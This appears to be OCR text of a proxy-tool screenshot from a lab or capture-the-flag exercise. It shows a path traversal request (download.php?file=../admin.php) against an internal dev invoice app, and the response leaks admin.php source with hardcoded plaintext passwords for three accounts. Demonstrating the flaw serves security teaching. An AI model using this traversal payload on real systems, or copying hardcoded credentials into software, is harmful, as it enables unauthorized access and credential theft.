 Request
Pretty Raw Hex \n
1 GET /download.php?file=../admin.php HTTP/1.1
2 Host: internal-invoiceapp-dev.webminds.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://internal-invoiceapp-dev.webminds.local/
8 Connection: keep-alive
9 Cookie: PHPSESSID=dcfb5pvnedvnesrq59ctd9qpi5
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
4 Content-Disposition: attachment; filename="../admin
5 Content-Length: 2055
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: application/octet-stream
9
10 <?php
11 $credentials = [
12 'admin' => 'password123',
13 'superuser' => 'supersecurepassword',
14 'marcus' => 'Th3M4rkX#2025__$$'
15 ];
16 ?>
17 <!DOCTYPE html>
18 <html lang="en">
19 <head>
20 <meta charset="UTF-8">
21 <meta name="viewport" content="width=device-wid
initial-scale=1.0">
22 <title>Admin Panel</title>
23 <link rel="stylesheet" href="assets/css/styles.c
24 </head>
25 <body>